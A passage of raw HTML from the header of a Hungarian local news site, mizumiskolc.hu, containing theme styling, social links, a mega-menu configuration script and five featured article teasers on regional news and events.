class="tdb-menu-item-text">Továbbiak</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" ><style>.tdi_109 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_109:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_109.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_109 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_109 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_109 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-wrap{padding-bottom:60%}.tdi_109 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:center}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_109 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_109 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_109 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_109 .td-module-title a{color:#000000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdb-mega-modules-wrap{padding:20px}.tdi_109 .block-mega-child-cats{width:160px}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-meta-info{padding:15px 5px}.tdi_109 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-mega-modules-wrap{padding:14px}.tdi_109 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_109 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "1036";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "208";
tdBlocksArray.push(block_tdi_109);</script><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 